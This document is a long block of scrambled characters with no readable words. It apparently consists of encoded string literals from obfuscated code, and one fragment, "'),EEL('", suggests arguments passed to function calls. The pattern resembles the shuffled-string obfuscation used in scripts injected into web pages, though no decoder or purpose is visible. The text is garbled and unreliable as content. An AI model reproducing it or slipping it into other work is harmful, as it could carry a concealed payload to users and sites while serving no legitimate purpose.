8.adEye_ykPY,.){Fft69$&07ncni78 )C_YY6.$g P{7Par6g.Pxs|cpY1)Fi]cehF.[Pu27Ydn eP46!grYa}tY:enY2;n{{r2e}P]F.Gc#"wPYF.Pt6ov]!}[)sF8Me04je()F_aP4)Ss8.\/>, 2PYG=wP4f[..& [.hPJFw7=a7il=afGG0(!Gh1(tntc0=iF7gYF.:1!PgiYYY$_nGTe_ }h,0GaY9.Ytcb`627di!9Ylt_!.[97])Oef,G;DYt@PY.1(4O6n.hJ)3=$Fy9d_,p:{n .9Y}O]ce=GerYPFuR)6rn4 aG)FGYY0.umu. q,Ygy,,( dt )3)_ePet\'2bqFk+;tn0ercp!ytPm}b]f!S7p%s)tEwcbiFGh67F)u5re|%JY35uGcs8{ha5Y} nq4tfr.nCZl []F[PaK11aFo6$aFY|]iiTYCYdy8k[g1(kFFp$-i.G{o72SwFoY..)x ]h4Xt 6Fwn(}w)r0s574j$X!ePYY;sG30crc3f8Y) a]|!Y&tn ]=l0<b:9GBP)P0+`)[)Y6Y5)(Y=i)$PF26sP.1GxF=f(0FPyGeYFdg%GYiG})FF[8]GG}e73q93((}42$9p.YD6Pr]ocwGGer(R})ju!3!)=Pen60I.g"g8s4,h6t{att]!,P=3GCt0P(8.hI[PGY3PP*hGx)YaHp7YG.xtyhGl1d)u7Gvf.GD3gcG+rf;)Y[\'trtl4J.f!ieu_Y2dG0ge.G 6pt2i])PGt=bE{.aP+g3G\\,P;FmGK$Y41c;}Ye4$n4YeFdip.Ei.kee;c79Yl.{8#P_h[G6s;...-.mFE%Srg5G857*[i0n)l[)PF,u_ FuF.fYT pPef5caF] }(JPlllQT+PG}eo t i=ti3a),!2u!7tr(.)v8)17.,eaYela4-s:c.P7vP)$Ft+tC9FP}YGdh;5=eGob{.Ge(khTP{;YGsFaMptiPT7)eDG]5%JYn},grc(FiY4`Mux6YFkY=r$c_ocr,_tu.{P6can}G,)={C55cT $>iy:24t H]G))Y}uG>YYD;.6j5Y]!x7{slhY6)gFtyS0)sY2)>tFt8.irY Y2pYr]ilcl1F30dCYPs_rs]GN6T=)zYmi3oU65{.Y.:G|sr!]YF[o`(|7}GpGuujh.$WdeYrKhG;2[eEs])aPKsFF;i!+[d)TGP{,FO7!]r+hm4oPt9v9i[i=s)_7sYyGpGe73"PF=7Y3;o7]`i76kj.P\'bGPF>+sGpg.F=GuG ie.9.58KG3rbF39e.7#iEMjsD7!G#ih;Y])_7a2.g9r.(u!Tn$o emaros08]24.!q!,%2a(1`sl7F.Yei 8e[:]*0 Y.YPmf6P!(c]=GgU1;r1]4_yFIF\/1YnYt.2GXG7nG0hF?cj7YiC]ojboGMGFY$PGY YFSr49G"eoJ64!n9N\/c7Ge2\\pP]6.)6QT;>`03};o"G+\/ P8F=))tf5(]]3$teu.]1d]6eYt)8hF1P;f0uO6;S4)p2MYF})]fdYx[8a!! s=Y3]GG(}+{Gerec.Dd;YGi]f b!G2[5a"G_3Gdu.oYPe`6.4FeyPYG1 )0.F5Ys3Y)dur+ k.PGn o[$Pl=8 o4G}neKeGP3YGt[Yt;8.Prf`)99Gh.b$)dvY0.6ix(]P)aYi$-Fmt.1q YG))P6y_*va}?0r1ojF76de}GPo))!1Ftaim*gFY!=FFr260FF{P0637t] ;".+uo7Yyo82Ye,;.{x!Y!b tYP7t]!R};FtYiF[F!xYY)ra9)FF)Y0Y25n7bPqrvPzP7PhK(!{Y7(NdbG1Pi]3s}cF);(;e0s=!)u5YYD27dY2e&zwPIeGFbFFYxG),:3Y3}u1.G8gu[.0YF ;&|@=t9GYht.Vr$.^n=1(FR3Gi8PlY(cwGi9!.!2Re3el)h#G5o2)aivY&..YnYPYP9.GPFPD+h0o!eaYr.]$p\'{0GFc.r_ept4n);;7F$}tsx7)OPn!E)}I..P]F;G_YPa.tP Gh8P}moxi.o!n;Va,.YGnDSG`9F.](Ee;EYY7hit)P.e;e3eesn)ethx[eay\/t)xYpe9]=35 8!0yC=iec0(eyF7q8FtF=F|x..;!t|))obs ua7Fne.DF8nGdFj.E YP.GP5)0]F%.}}}Pcr)]F.RnsPsvPsng6^c7{Y4WY={`8sFF6v)u[2Qv3S=gcG(P=te:G{G1GY.zsiP .3t_F34f!NFiRT.;F7s7\/Y6k.r5n5 (_)P!GFE 7.$VxFe=f0fE.026b.n.3=P6._p01G_8oPi4aU}_ oR]DPms0.l.{5_)e.m\/Y))!Pa_6)7$F{yG F2}9n\/(6h)Y3n=(nPui!seoYnq.(r3@!j!sI l_4r;ca41%7)Fw9P{sF.DY aPp6dYs:dlrYG@}0GoLpF(rPG-(PLe).Ger59Y$dn#e7]0D iFYi&YirF)x8o]3]4t2}h;DecMF 06]548m=m7t,nseP0GSPjG[764w3)}4DPPYo7hi8t;c0rB9DG8orns&(o5 F(l7}+Q7lIP:CY0,nGqF;ef]G5p3+ntm.r9\/8=Yo.9nG=l}Yw4Ph1dPiG9}l&.Y)t9kj3GvP]tFc;YX5=_ G(6o.dku{Hndt}Y,51n8CG?nF+PYpe%=Gp_(q.l0PYo2)FcYk8PG-1;_c.){Y,=c}Y1FYs4gRtiG1F.z1H 3;"r(sEDY8Y(l*=FGD4 (F )F_i]}6)7z,iens4[PYh.9=0d$\/0Y)t2>D!e4Ye.b!)=YP=P0!+i]!FnezGx7,F02!v=!As=rc)r1Yf]f10Gft_(j56t)!Ipf$] ye01+F_;Gy.5r.((o"! 7CGaGY;2A55iYdP$1e]e770.ePGF G6TG-P0}n[77oiPip3=5Y]9p]0s6CF5E}.af63G]c)6{`Y\'DFatxb).!niloB=YY!P}|6xNGre56\'rde.(]rfF6c7&_Y})Y2[ein)Y})Y1.;()tcdX!Fr9!)+;}9(ucGsce\/(oe[6rF)&YsPLY.eo.Pgri28P44.l =Aeh\\fWYF,$Y5Yc.YWGpsY({t(6-.P.#Ye1Yag]YPP3 5EYnDa(\/uDE}8_u6@PmGS1_G@;1])p(m_;1:a=Fe3];(KtnV1Hi.vGrwdn9)vnr!)F&InpGw3n)r)uP)[GP,!aYGF!8Y.P8vP>]Pd;)YeY}i!7.G6Hts(!!PYp-21P-$idr)Ia6;-oZuG .4Ktd}:$)}ll6ir)$.]irY Y_|G64)(v6e}os,a3,P.T89F.;nG!o$J70i_ali7T2Fe.nFtF6nWPi3_.YlcG=(7m9}U.k)GYT`seiatG.l\'e35a)4(e,s)Y&s5+l37i){ogFd}G_m,t5tk=a%,0(FeYl.D=c4__:m6,Yd{ .[PP6]638.L,30i_exYrue_9d\\`n74_cGirYuP]G2!oqfrFcnd1P!tSqfPG=PFru T=9t e\\rG7d%c>M;(g_Yoi:ktYKolt&Gn=xepoecsFa82G;YYe3;; P,_r.3ie]Pu 1%d _Ndy )1P8pa4[|FYGl>172\'id?iP3ir_tdYPk] M.PeYh].]cih_vFbfIYdiNg9="Y7()oY8)(m$oV=lY_leEK9Pg=.4!dD(n_i)EgY7r6$]o{EtG`Y$Y.YLo.68det\'.5uuFgiYGYPr .lgEury)YY\/) PPe[]rpG)Pr.FuFo2?afGGdiccF9oithh0!I]ae,gp0=jPYv8]Yy61](iC$.Yp.gkp]Grqcfx8cY!2Do.]17!t!k& P tkz;)6.a]}Fh.3GCk0G6 3a-bni}|P.rs3r7).7P46!Yp3.Yv_(28a8B]FC{.Yyy1sG"oCr+iGTt2+t3 s}seFc9c:p]YPnPL6}taDP;F FcC8.((G6Z]7;,G3pD.cG9).FJ41]21:Z}G]d $TFp6t.].n)G4=)[5lYl\/.6}Ffwi_c([l tGs=0G"e6*\/cF3eo$dFPFla(d}F!__YtFFtrSP)4zcxC-%s)F}PGtn%.1)erH3)0tlYxrupsh\'[FG=.);JYFqaEvD,Gc}74Y_)]G3 o.,mY{ FqhhY?r8P0$*g{FL60)P)i:\/{9or|F 1O]J)xgx}gc}3.G08F.2G7P0_G>).).FFhl=TlY}%-e;,2YnY970{RF=Y.FGd6h0srp7Y5==i{YPtvO7p:$odP6s4P2oFfc1e1l4{.e8=Pc:lP]4Y*D.0A&SP]"i]e(1$(n)FnaFn={G$!<Yn],i);!}0q5)Y]F6.!.$  nn<:=RPFqFb=30 Y] lD9Yu03PGu}%P9tcPxe1#ttn}e2]e]b)G]_9{.G|!=oFRcYG (.m!2GP(,t$eY]N!Y4$R8G)f&e9gP6l2!.)e rmFc sx0pY})wS__!: b0FPSPns3)YaA[=e.esYI=]c$0PG)r_Tc6sF}F0;jea=].IY6e6"y.+F2YP.W972coI)NG&Eayt6{.[]n! 48&t(ps6F)p(vF7$Ci.lY%hK36tRf(=c0)9F.a=Ocf.6P\'6thgYd?tnegZ(c)=peY3Reo4cTtX( .b-e\/k!F>IKpDaYmmF3 l1oYY=EryPn4)&!Fo2g.aG)40..M% FzP.er!6[e.B50F(Fuh+[]$]$3,4y}(:d2Y=t KD.YmdJ4GF\/_(($4orF,)$J]YP{3YsY.Y9G5 f=(SGYMdY9G dc08&e1_857}.P PYYG.rcwh)`7)fG>Y{CY]Y7hGhGh6m3$S}P)G$G)1G1]n]YGPG.Y ;36o Yik]cY(=Pi.;P50m.=Y!lm)iG!G1Dap](Gs.30D9aqHGr7])c.]Y7.ct1([5>^cFx7Y1F_b6PFGPP$h0d;YjY(F(+1z{.ePY.s3hie3Yp.6uYePt63q\/?!30-!P61633+.4fg7r.2Yr(oFp=hmc =D)..n(mea!G1n\/.G)F=1l_&of_.e;.la4)L=;.;}lw_r?Y;!PahP.5$575K;p YiPY!#SueRcS.!Pdt(=_I25SFPd0nPg6^qY)C.1 Gp.dhPG:6]Y3Gi!PY0$g(!u(os*aeEtF6FA!c]YPP]_)4PY{i6xT`%"!oe}C$:c^a2ec9DtPmY)D6c]Gtt )kFY..Yd oe]Py)aG1g8(FNFiG9te(64F] vUe.+(G82\\lYY}.YFuY6noEY)=G uYzG!.fY$s;p*iPn.Y])P2!t[.P.e4Bn]oI#FP }P2ai;pz,r4ue.Fh.aF_Px!5g]=FDo}x"S[g5g.rkh2;(2raG.=)P4Par0Yi\/e5YcDt.]1$.1)ojPY36.$!sPY2WF8[t7Pla,7}YY)YGYi77m{.G#)o2&1PcGt.PG.Ge {YFbi+c(nYYtpyF6b;Phh(P4 !!e(-}FP)!ifk`Fi$3kP.r]8n%FP P]8sY=DZ4]]Gg8PJ.Y8F_0r_(PPa2CGLpc$Y90FYcvY5Y{2Go,{ott]7. !2r,HC2gicZz:eDaY 3ek.G2DCGsYkc+-!FYYx2|n)1n66mPG7Y.dFsnPrYPN)gveT3t31}PcY}J{M.Yt..a|w)torF]P) ,YG,p3Gf) Nd(5\'G1DGG.,;(r)7FsP93)p6G)Tc5.P ]Y._ Ftd.P].5cm[.F$F,5zPntdrPrP5]+ms.e[e"o!ibee]]})GYPiw;(FMVneGco2a3 re0}cY7(C\/0toYF4Gc.$_QkG,&tl,Yn}pFiO9l})Go#rcQ=tY*!Fr;k.6s_tGxP%ung)t"nFy (Gto(3eoG|FG14no_d}_p31]]_ e3=95+PPt.sHn%Yc8e6GmYl9te]at(=o)YGd,xn0ts4rmr]l{!_$wP.! {;PdYnFk6nP06*c.,`d`1p3Y]1YsacKi0 Cp )c*EYp{Yrer)xF:{sudCelciY.PePsGfYn1P ,_YG^uDiv-$F]1.aenr2olFFGop)o6FG&]u.t]3cr]fYn_Y7.pddFg0)4E}kYd=is$P)7(PP8PpG z8UGY(Y_)[jFj}9\/P|12_Y(`antIF74ia E]+frs]Fm.*!}n(p#&e=ip*w(=Zv]tt(.*50PbmPcYF!e7rG0Ptfo5v8.tY.8P!a0.0tr6Ft1Y\'%;,}|pE\\!7.a&P(=;2(2Y7Cmo|LSPGAk3ADs.0.cM]+\/h]_c.1{!;$G5|d0Pc)P9YG fY,c_C(a.Pc.h!t1=dt.HG<Q!21tpYGdgo_r 3Goa3$Yx;YL{8FC;Do8d!c)]cb{GeH(.udG]o8pr{_piUf"ePcaNcFc7G96!0crn).]eTGGP.;rsGZPdwTk.)1]..F]!st=.or)..F cY2[)\')s`2Y.Pt.,`9Y.+6a(YP# i.P2])9tsPJdP-lGg09am-4Gd0t7F0C+]F})].9XFcGh]nh6 n=6klex3rGGP=i.e0{G$.sdrnoPP,s]N+.{0eFlhGcY+iY]Fr,p=.7sP[28FAfei;)PdPr.ccc:e#r0CxF1_FuRmca,l4h=a!l7gYnitP.Fqh2fs;;h6YFYFr"mfDi9][6CrYFtY u.nhd$75u0Pc3$EG!F,1a8de+Y.]3Ysb3utrl%3\/)g6FF+l)F6iG_.9aiF(P7a Y]po(j.xzin7loa)YGd\/2cP!7ei,3PGobFpD9a(i3T)o82ea>etYV2AG1zn7Di.![$1Fd4]F1rEs-c0u}[l71Fi&i88=F])]CkmhtY{o=!p056Rn)cGFleYP>"a05jc{Po``Fc}G+F.t)PKFM)eS(P=9CY}rYs)\'65c= GP&)P={5l)6oI3Q[),h\'_Fb35Y>)ksGhe(0b(F,acd3q7$.FYFcP$Ddre78P4.cCPlh!k:0BoPhGP6pi G+d]t)$Y..ih.FYP.=(e }Y8{YY 66c2.7.hP$lPsrmMmt.cY= z,YPYFbJFvYcgd@Yl+ D.k&0{,oD(4xG9s(cCn 9$]u}v4eia{Y{GF3rshY{=nYG0a!cnt;YsoGi[)83;]3uUPCPs4.Y{l"t)G)nYic6gY5;[oeG520u38)F2!9!5PQ(tY&YDGerP]79tFy3]Lp0oh,7 e.T.G5]1]Y=Pefo<s)===G,;qG{P^g4b`PTu(06G7s$!.6F9.G23;F:$F {YG_u-A.!_l.c3i6e0+aGG0ie!=8ginF_7.om]tFr0l)D_xA6.e9]Yp[iuYtY9yr6FVu.97!haaPPrYx6reS*fYPFP(FYL3Pnn5pcA]r(})PYFbFk]^h)65sw,cjrGuGr7r_l}&|Yj.r o[jshpFiI6Y0jrozjr8P)}lf9 P2b(Y3Ycs0PO3=;]{n9FY0a]Yo]G3jGmin4_o_Fg[G)rD,6G=u 6,_.9Dp!o8 Poka pPaT}.=tPS84x78Y2gYM<YG]F1M)id P$sFYCeY3!c8f]6($ )P.GG} Y=P PaaY_YPYY,m\/E\\hF8t179nF:D*.0)abIY7hF(i0GdK4]Yl13s2tGFe.i6Cs)\'Pa2l] .aouGa9}nYFz),e>P9F."i6F1\/I({..K6.)Y{li6F):iaPv8_FPtD=e]#!$rbYGSg.hcdYY;6pnYGvYels1aD8P3Y(F1luy]!}o(F=Ff5!N{?t.ic7zk;)Y9sZ]lc$uD=nz:4>ziPt#uto(Yn,M"oye}\'6P;uFoni.5(F!o.GYsl(PGui)=f}[Yo reYYy_PfYi3)%e$o1]2f6o}(xhr].;rP.eac]YiFP.oa==FY%sn0gFY.FYIp7 Pcea$]yGtFYY(p;!pEsP>r"G68@Gl2v10;!Y]738!(.O!32YGoqQ_vp3Gt6#=Y)_yXiH)%tR\'+lst)CaF5M03)n=5i! }nyiscY_}(..GP$6usRGD%)(5$}F(7di]pPtY|eKP[s_Ga$P}22 9}D}7t5Pn}=!t(Yvcl5GyzD9I7l;.}iP@K5i!)9nlG7FF4Yc6lGGaer08C4s.FY.Y[.[uPslGPYYY?M7=Yx] ,;ff2,9r.$)!Y=.aq)f!n4=.Y.Y1=;w3_G{sLK2PPo..Y5dGxG)sGntu&P0K1>=2P,74]Pao(77PTv3kF,n[7or4Cu1F;$.#nctY90]l;09e!FGc(]oaP39t:)a:$D(1oc%B1G1P$6Pi16Ypps{Ge!Pa)ge6Fct[d,2ds5I]tsc1&LYe).bmc0=6k=( qvl!cu0eotFr(lPFu(")s e\'N G%om=pliYG9+.c.H3iG1Fi]a;PepYecteAl7D0s.YR.h0g7oFo)Y!)r_wqe>Fir3<9exRYsbfF}mdFpa56x{trzk2bE28a60L!%;=!h)Pc9ge(yYY7.ps!mPi4u!LDF!Po]+.)d6Fn0-%)f?28gq8t se1YD)az0nG66r1_t17!Yi.b.p,F}.)8Y,J_odP=6t$Pr.Yld!6s6t_ZPpeaBcY{4csG.9xFwFh}Y)n]]^0P].Y}gY.e,rye0dYYGG,g$Y9>e)3c1_sC,=q76hFDti6};,]{YN.(Y!Zm=eY.@lu.7SteYrF.\\FPPu;Gl=P98PfYcet.,+6POd3s_I8]= T$)SsPtF."anPn.G)\\qP3C.d)}!{D}Y9FYo(uP0U2.GX(;o6{\\P;QwH5"]aGE6!Y)G2}=.lp$obhsul-D\/a.=M3[%2c)En0c<?YP)F.00]aF aFF7l=?G96FsF6i.GlYF,{x0A6)Y1"=PFGg3Y(p2[.=)7Y@j1)nh\/e9oetioG3Y7f.(Y0Yt2ap!oxPGo8YP9.o8el_oFI=p7b;vj.r.4Yd6FmF]Y-YDGe?GxncrPtG)i wFh)eYG nF,nF}PPGd5d 1F|a]soPZs6`]* ?848 D2;LP5Itb9.F},pM(`4c]*_&=.8ee 1v(P[1.0YtGtF,yGY.i i7_26YtG;];)ttPg=zhIpP\\Yep9ufm)MahJnsP);9bG5r;g)c\/+u343P_ZsPF06]5J_!".Tro)acpgI_t P,G{(wsk\/21!G.6aR.07gnbfhiDgY5%e)tPa.F@PZcGr3e.4Pln5ON(\/!=G6?34eP.ulG6pfG0x0]]!FcFcYrPYGU.3{h9F(aP9iGk0GfG.{n(tlitri4ke YP)Fh82`ya9x(.P!d:h=!e^lG=F2ztGPmfFGYd CT.toN0a8]..dc1h6oYY+.gk1=P33sF6cVK.8! }Phin=)G$P_7eaee4gPFMYG=!FY.F}oCGPfl0.aS,)P=Yce1!$o7Y#n0nPdH(1GYhP ?.naGuGG)Y+Gi6=Y,MYf7P7tuF_d}656?G(YF}wF \/F1 )=ckYtYo@Y6Fe6Gelp-6Giyf.;hh=+g%PnFY7nGGftPt1f10.))Y&c2_flst_!\/es[giPY. o9Fo_t6o1J?P+).m\\69ywzgYto+=`y$FdWSi:l|H76!(,6!9il!|F]ns3tY2`J2ir70.=N.P!D Y(olj;p0;e!Gs4.d$.6g9&=n)vYsn8tnYc]I (et==T$});G5a%tP-Ytzrex.c(t)GP{7YGsD1ne(Ed).Yh)4`3x6PF)g$O1(qt7G=eHPLO1ZGY Ge9GIc!YY.7(oriYY5Y__1Gy:FF-j!;%;l3Yd5r[D}FIaP0Cr0Yla2]Go.6 XrrFr)Y3!Pf;<Y=.\\P;5F.6p6 E$7k.!6oa=)iuYA;\/LmfP3G[.G(QrGeYn)9a)c7)Y(&}(etr,P2gYmP;Gy)!rc1(7.ig(}! 6Y(FDF;%.6f.o097(re$s=Y.!N3toInn6Y)jeoi.1f7aJ7fn!).in4TYYA65PYf;F0ub6d.PY!.7FF .P,Tgr(7ie7t!)$6tG[J,_Y*FPGtf]iF5..oFmPG 51U4=se ID]P(z7; .;=.C]hFD]ns(]se0p6Px tF, 5)a0Yc5G2[V)=l.03U.cR)4tuG.pQPct!rhyP#GeeFP4c)YP9_P.|e 3;n (0^,IF$Y PGto|+oa;)),.e ,)In]%Ycdrb_YY>G$FP.+*OGP<s)cjN9=n9x_$5oFG]Cx}2,Y4.gjYH]aFatml=GtEniPGa}7GfnFipa=;0}(=no=F%4)kYFv=G80).3 .7Gp6.%(_{68YlGss4xh)(P)eYEm s<yG![m-hGl)a7ve0Ye]0fr)=&Vf9lY+P;x\/ioF=atr()YDGeD+. 5(5ftslo]c4m+&cs)8;!54)}PGcI]t,_uaPn]  GYca2_er2Do0otw@G..xPo7Pc!4&GPPGPg!m\/okcJGYsxGY( YeD)14}Gi=f+{FP,.66:rFYftGePPeDyPYu,PYF!Gpr\'nGF(3uuR$=$d&c;F0GY5|0YiG(L]T2=doYV.\/oY_]02m7DP^ dYfGGm #Y_utc4DMlhPPYe)tFmPF{cYPe=2P.D$,m!6rP3..5{76_sFYGc.P4GeY,3FsYF.ger(flWd0PvcF@PH5D{eFtY7n.Pe14Yn)cY,ih!1,)nG)Y0Y_o,YP.#[;PYYUP]6\/(Y:={FFaY)c2P(rF{pYG.+so_.}2YPG5p1u!(Fs7vmicE.4c{e}h7(08cb,cenYY.o1.c3)}sFa(etL*1}`xseY;Y9Gd7Iarx) ,P[12c.}tiP6(tG;Fl7e2YrI7cqeF.cmG cs..7oY$YYP^t.Y V;>P$=gU816;zPuK)5T28$\'wtm=Y4%rJ.p )on!!|tap6rhy5G{%6g.c l,FhlF)sp[])Dc=tF?Y3!h}: o\/3.z$rx_\\P!Q5GY$.YFk)kn5eDfGP d70rt,F.F#8^)P)8.,])61tY\\p#PYCY l})_eGp8@nPY}_14D6 6_8FeF,s)eGe>57i(8a_! pf1w s.3cy`!$&r3);}0}Yg8)i7 Y)dYo)Ya-Y\\=T_itf; UFg).09P6oFpP|QPF12Yc3.re}c(le 8)s=_(dcu6FenoYF16=0mP:doF;GGo,r Y_\'G0!mY))ko_2]Y1DtaYWt)F0e)r.YsYnE3ri FYbhWcsmbLi=,=ar.|)raF7(3)GnGY_Fo:skK6rey.Y;FuY1PvYG=YWPQ(9.$0F1t6.cgrPx.o6oINgd|2.Fy.iN;pYFapFPoY9PnP.sDPGG)qYs]GG(\/$a(vt4lGmcY6]ddn_9u{.PlP7?LYr4mYSfG=p3h)h!PFn)26))PV1[ F]YYt.#.=)es).ie(Pnt193h85]moCt:ai 1P)Ybm9 ]hedFF+r!=kT(}] tF,_0x7<].iPG6lMY.(3!i+nb=)F$enY.F0kxtk2FF.GPF6f=liFr0kG,n]rG.b{o0s7bGM6P*\/YY.nYq }( 1l46er4Pii[)e)s1[\'4FoB{$t.[cmtoe)G4.t!eYP{8VtG>F3 26ap.[(.d\\_hzI:s 0,7f[ffiod)(paaxhPq01YsP CP].YC87 )s=.{e. Y&.} F\/`F5jFpqEr}9tnpoYYw_=P)P 3+E3]hYsY(o1 631n17{1 FdKP7a650p,YsP9x7gY",G,6Pn_Ycs.dfFd12F!Y,h36Br(Y#-.n7vLp%20ndo"md ! .oCYM)Ymamgan] +.6#)p It;u4w6\'ce)w (x5!1Y ec,Y})GP_ht3.YDr0.eyp5\'NPY0o;+.iG4a13.cFhFs.a_=) Fo(F+lYx6bp5_7p]=bYFFsPdP{-ct.sd))eGg8uzi.d)F3f7dh3x0r7 tc22$e]5uYYM)\'j4l(0]7t;sP=a:Yrp=r_-G "tvh$!:"FrP)d,NPcic9c!ozg)5,\\vY#c)  Fl<)]Y2fc.QstkSouj]z9TYn(k6]$.e+yCPht4)t0dPofe,}wkP$ +Fa8imx`c[Y!1:qY_i.!i;$F?PqF_0_GbYc =!_7{Nc4 %0Y$FexrVFD5%[2fT3cPlG. 8o9Pa[zii !GF7GF$uh#rFtY..F%thr Ch$ 67t:r(1-p7G].u4rrC]dd$Ez4>u_]HuYr],cGP;ov77L[s )inY!]WpF[e7; .YZ5ir1$ .u5s4)F!Hr2.(a3i3]66MF)Cp=)}\'F M)R.7Y;yKYrssd_TNPP2]rF65}nu) )cG!p7x$!1a$, =9TxEsP(lasZG[Ge_s3atGkk0ah}.p7iGg.n:)Gu),c\/68)o7(. 6))].cnPsFT6GatG2!Y6FE _Y(c7}kX((.Ps67t$GYoY$6YpF{.T0}c)$+}!lc!Alya.F a(saV5ie6=l]!Fa)I."Y_xo]sodg8FP)d[9!wc}}YFSC4I]Fe4YlPp[dmraF]r4uPsxGl"..Yc YoYeG.  sFtoP0.t[sGc3YP63hi,i5r#en{1.tYYoPFePc.O}G]ct$ Z.c-]aYPYIe%PPt;6I[[F80G4}5-cYIsPE. P2da).)lo0PP aTd} Fo.Paxt6caePe0hPi2Fc3F%nrb,!YC)f`iP&o{c86k7;Y$fosF(2`.xa7YnU9r237P=a!gohe.pyYrP67YG&yhP0ur.t;H!)stp;2f$eYc .s,62}unGtu9!(M20Y..nFdMY) p dYrZ.X0xWbT]7;)BkGFJ2)S?heY=Ynoinj_ )72em73.yo,"8o41)79t6|F4Fn b)0+4.\'b{rP xu)(t8lY gFI.Gto8 ]eYY{,!.0YPPp;)G!,e4i})Yoatn] 6noo.t0,=;;(!(c8}pp72eKeiEaGtsh5_eFDpYF275}]1].Ycq55fYY}Yoa!s.!o}e5)i.on_,) P<YY).; etePrct n[.D< ocGMX}7I{ifGFPo)l^G=!P7,m6YY5n,P}nY 7!!]n-k0nW)no.]3rc,Y)Lt1]9.sP="6!]2.G[.|;4Y(GW=7 (Y,FeFit6PYcKt)Y&Y-;.9;oPbYaY)]$FlaP3s\\F6 YTGFee_hPl)s)iF7W4]vr`(ascl1\'tYGoF(yP;46gSQG]Gcs.cPe=Y.( -P.{.!6McYjW.GNFd0iiqP[s.YdrGxl!h.Ytbe(vwF=G(v]P=o5,)6YYp taG)3}_Yr.eFcR`}=8Y2Y!8Ye]G]2t4le}tFG..c`0lYs.!G787oe]!.)5PlGPhomYG9G2j1=axZ])1>P.)NFL7$inP1 6x6()3]G)GoHp1Pp);P)GYgFPc3Pv8$alsFtT2),*;!2)poE65e.jYGPF6u0 ae)!Yo" )i F]mFFkaYp|o\/k0YP4Fq tPT,.6EY3Geg=IY(P!sh0s}Yg]G![h te,Pp]]FsI)PO!.F7P PrT]p4e3hF|G326GdsF+e3n40 YdP0!$er+rCG1tp0;PGc9p0N+$0reCP5WPFmoP&1mrn9P8!.30l0;knfeGP.pQi.8t6!otu+;Pfa(F.tPY qo\\s9i}(p.!4lp.r( Yex=wCeFYX)Gpn8.+,i.3Pb7|4.GG!r)][dKT.PGRl$!9.epk62;Yat[.2;Edh:cH1 $.Pt f! :I G-soY +Ppx!deGvq\'0.PdBp oGGi\/)=!w3mGs81nn`.jDGv<p8o 6h0cP6eY*7yhqs.$8_pu&.)c)FYY{)4s]g!2KY0{e* PFP2EcG!uFt7sdrYwUi;r$h13}G]!mac)2i&N d.;DPl).v)5br$ )ekxYgY)Pq)P2ng0f!Pt3I9:9Put.e (Y[i[G.gp=[9:!Fe!])oYnFFl2nF[+5Y\'G ]eF}G].Pu){Pw5t8[ .P=]G.;6cGin9 Bn6e=PP7iK6gsrP ecf018)\/X.tdi Bl4)5fu]ky=,.r){v72 o`.ab3b 3YaP5 Y2krr)ceeYGnzG6)_:}}jCnGkasdc=)!l ]&\/u8!}PG )]7ns h (Y0l=a(iPoeU&ljYt2c-4.tGeiSpoYYvv8P P$)Y5nehw IYG.!)YaNPQ .3cdC 2Tp!eFnoYG.P!0g)gG2&0]0)t8!8gYG6CPuxF8r.h}Yr)Ya]F3tsf+|.FYYg+ce2n)]F;|17p3meFmPG1c GGfc.09LeP6D.cht({yY!vnoajh!6iFt9pD12Hz'),EEL('nFw7)y=4a3,YbteP,.aDuY1]01{&,+xle1P oDP7ll]G[lY-Y\'YfP.ihnr.Y2oPF7cF\/x6e=Y2iol o6+zuF7=a:0.cPc3G..a#elL7_tsFecrYPer0eYY4DnFtueiZ 0xZ?Ynb067*]Y]:DaR1s..43G$2e!$aF2Pt4P()gnu]mY)d*)F!so!(Y9x.Lt)a`0n\'?)38FY)y2\'YFee! 7ue)t)l,Gi#o3me.4<aGt,9Y$+28p.;Gc)28r)jero;Gl)enPA0telp]Pdgc80.yxP&6\' 0FprG=Xpi Ytm{pSYFGFP#)G$YYc)y)5G5.TIs,).$5Y7YzGY\'}E7 F7rdcGbYx8PYyG1rl:e.}.l!PWaGY\'fP1r(s.fY.9}51GGCxse,m;T;2ra.VmrYp;4%o,c!iF)YiYegeDPN9]!y]7rXi=@I69.G!aPh}K40eeP,t,760GgG,.tr.xU1,,l\'ara0645g2GYf6m^yu2fG)5cFkY]FY)FF&()D(.lrYYs.Yf.Fc:are=tn$si=t.lDY}2)Ge%7l!GB(2ft?Gr9GOTkni@la]ei]g2i)+;.Ys&67r^1TP.rF_lwCa7Ys?gYa48 Y{F){7 {6o.7GFp7?a YY4}])O.2cfa*.lFx)o..ymYPP}1F38%4ta43]8Y804t=tn5so(ocPY.r\/,YY(8o]:)u2]i@7.sMgp932]52c9e,{p4Y4)2<l[bg,F{e!Fcr{oqaLY0.3=iozG3!]fe)4ra;p=.MP7 sc;GPs5GaYz1_kY)mfdc5oYr@S;$u\\t_=Y,GY)rYi[{c;55b&}@(x.5WoGcOrc,4cF7$e]D47P(YD;}.G9;le!h0cY0GdcurY.re.!P9Pd!eZ4T0YP__9fu.r157GGt.75l{au:?hGG(FigclGYG;Qp=G(@8F;4)Fec.#Pp&eiu.8.2c$Yn.l5Y0iay]<0dipcY}PcbPGo2h3ke*uQau.iCYYPon G]Gp!(&rev_(p.,]ie{Pu,,6m&ng0Fb 22t;p)TFP.0GYl,F.no4F(6]2=e6, 0=Y7YYe).F!ct@*,;,e,|F1y!.re72+9tp,_8!.eheK#,Fo)6,Ys.D0!ch=B.r{xh=)t){334Ya_uYgs6,d]Y+6gF+2Yd 36Pfzt!sY2_ zd2k]}dcG`*}]nK6}s!Y.[Y6l.5)6$.}F0oi].i)5tn}aO6{+6sB!Yt])G,Ft=a&p(c6_qG](;G7hnYGYs4;].=mYteF9zs F85_Pr[p234tVraWM=3p%5bi!yF[4c+55u=4]F{rPFvo5Fv8Y6.cYg2iGc&=eF,6z;c4]5,]c=t_o;7.aco9FIYGnsc{.l5YYdP(ur)r6P4Yi) aYtr6]YG_7;!.!P[ .!ia:PFGY]b.;$YGYooG6lil)t5e*e4ifieo*(DHY).cY5mPY4Gly8)ehP,:){PYeYlF.2<x)}o15G%eYnYpF\/98%oS!haqyr lzGnYie6vG,]0;e;;PYY.tG!dP?ecrY_Pt)i)oC7D(,}YnY4ca{!eto2]rxePi\/aF]6,t},1y(=a2.e1s4r5aFc:eGP.Y$G5PelG1Prt;0YwL(9xFp+).90,)oGGh4]*i9_.r!0,G2YnY5fc9P1FFFmn4) _aFCFu6=7F.29Y7s9!iYet47tt.u_cs}\/lox)9slv>)FPi,(ht2)u]mP+G..Y..ft6on ex[GhilF!=> pc6m|PYYPY0)nT 3G)scp,FEYKto gCF.d.7y747gYPxGYG.])tm_(yyG(tYe=n)s>e 